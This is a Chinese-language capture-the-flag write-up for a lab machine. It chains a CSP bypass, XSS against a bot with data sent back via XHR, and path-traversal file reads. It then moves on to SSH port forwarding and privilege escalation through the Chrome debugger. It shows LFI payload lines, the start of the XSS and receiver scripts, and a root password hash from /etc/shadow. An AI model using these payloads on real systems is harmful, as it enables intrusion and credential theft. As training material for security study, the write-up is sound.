
XSS

所以整个步骤应该就是头像上传js绕过CSP,越权修改购物车备注去XSS打bot,但cookie是httponly,并不能直接简单的获取cookie,需要通过XHR一步步来,discord里提供了完整的xss代码和接收数据的server代码,放在后面了
先从基础的profile测试开始,首页源码里可以得到bot的购物车id,测试越权修改打XSS:

得到bot的订单信息,同样自动去查看他们的订单内容,发现下载选项:
LFI
下载是通过id来的,修改id可以进行LFI,同样还是要通过XSS XHR:
1 | bookIds=../../../../../../../../etc/passwd |

下载下来的文件是一个压缩包,直接解压会变成一个目录,rename就能正常查看:
index.js
nodejs应用,一步步读代码:
1 | bookIds=../../../../../../../../proc/self/cwd/index.js |

index.js中发现引入了database:

database.js
继续读database.js,得到账号密码:
1 | bookIds=../../../../../../../../proc/self/cwd/database.js |
xss.js
1 | function get_orders(html_page) { |
server.py
1 | from http.server import SimpleHTTPRequestHandler, HTTPServer |

user flag
前面读/etc/passwd知道有frank用户,得到的密码就是frank的:
1 | frank |
提权信息
查看本地端口发现3001和34805(这个端口不固定),34805是chrome debugger的端口

预期应该是3001端口那个,chrome debugger是非预期
- Chrome Remote Debugger Pentesting | Exploit Notes
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/chrome-remote-debugger-pentesting/ - Chrome Debugger Arbitrary File Read | by Ashish Bhangale | Pentester Academy Blog
https://blog.pentesteracademy.com/chrome-debugger-arbitrary-file-read-1ff2c41320d1
提权 & root flag (非预期)

非预期做法,用Chrome Debugger读取任意文件,转发端口出来即可,msf有模块一键:
1 | ssh frank@10.10.11.215 -L 43837:127.0.0.1:43837 |
shadow
1 | root:$6$X.PJezLobVQOLuGu$nDnaPx.G5/nXr9I7WI0h8Sw0vjeFcOChirHr1s0zNyaid7X5U26fB5MXOIQB/oR4fb7xiaN/.bXdfAkGwtXL6.:19387:0:99999:7::: |
补充 预期root方法

frank用户有权在neil用户目录查看源码,确认是3001端口那边的:
转发端口出来查看:
1 | ssh frank@10.10.11.215 -L 3001:127.0.0.1:3001 |
